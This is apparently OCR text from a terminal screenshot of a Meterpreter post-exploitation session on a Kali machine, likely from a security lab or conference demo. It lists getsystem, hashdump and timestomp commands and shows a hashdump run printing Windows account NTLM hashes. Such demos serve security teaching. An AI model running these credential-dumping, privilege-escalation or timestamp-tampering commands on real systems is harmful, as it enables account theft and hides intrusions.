 Terminal Shell Edit View Window Help Thu Oct 15 5:30 PM
mchow — defcon@kali: ~ — ssh kali — 136×25
Command Description
------- -----------
getsystem Attempt to elevate your privilege to that of local system.
Priv: Password database Commands
================================
Command Description
------- -----------
hashdump Dumps the contents of the SAM database
Priv: Timestomp Commands
========================
Command Description
------- -----------
timestomp Manipulate file MACE attributes
meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
defcon:1000:aad3b435b51404eeaad3b435b51404ee:e19ccf75ee54e06b06a5907af13cef42:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
meterpreter >
OCT
15
>_